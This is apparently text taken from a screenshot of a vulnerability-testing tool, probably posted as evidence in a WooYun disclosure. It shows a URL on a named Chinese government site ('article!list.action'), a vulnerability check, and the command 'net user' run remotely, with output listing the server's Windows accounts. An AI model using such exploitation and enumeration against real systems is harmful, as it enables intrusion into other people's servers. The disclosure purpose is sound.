 请输入测试地址:
w.jhgs.gov.cn/web/article!list.action?id=3
检测是否有漏洞
\\JHGS-NEW-WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest jhgx
SUPPORT_388945a0
命令成功完成。
输入命令:
net user
www.wooyun.org